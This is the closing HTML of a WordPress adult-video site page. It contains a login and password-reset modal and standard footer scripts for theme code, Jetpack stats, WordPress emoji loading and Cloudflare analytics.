						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</h3>
						
							<form id="wpst_login_form" action="https://pornhoarders.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="8e85115efc" /><input type="hidden" name="_wp_http_referer" value="/tag/lonelymeow/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://pornhoarders.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="8e85115efc" /><input type="hidden" name="_wp_http_referer" value="/tag/lonelymeow/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://pornhoarders.com/wp-admin/admin-ajax.php","nonce":"c3f4158793","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768062353" id="wpst-main-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"227461161","post":"0","tz":"0","srv":"pornhoarders.com","arch_tag":"lonelymeow","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "227461161", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pornhoarders.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pornhoarders.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6490870ac414f6c9611014db38c64e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>